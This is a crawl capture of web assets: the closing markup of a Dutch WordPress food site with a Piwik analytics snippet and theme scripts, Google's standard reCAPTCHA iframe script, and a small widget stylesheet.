<!-- Powered by WPtouch: 4.3.34 --><!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ambernet.nl/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code -->
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://heilzaam-eten.nl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://heilzaam-eten.nl/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://heilzaam-eten.nl/wp-content/themes/uu-2014/js/navigation.js?ver=20150111'></script>
<script type='text/javascript' src='https://heilzaam-eten.nl/wp-content/themes/uu-2014/js/functions.js?ver=20150111'></script>
<script type='text/javascript' src='https://heilzaam-eten.nl/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hzXhZaMtRlIw_y4fDxBC8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694992923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://heilzaam-eten.nl/wp-content/uploads/siteorigin-widgets/sow-image-default-dbbb2c012aaa.css?ver=5.0.3
body_size: 150
content:
.so-widget-sow-image-default-dbbb2c012aaa .sow-image-container {
  text-align: left;
}
.so-widget-sow-image-default-dbbb2c012aaa .sow-image-container .so-widget-image {
  display: inline-block;
  max-width: 100%;
  width: 100%;
  height: auto;
}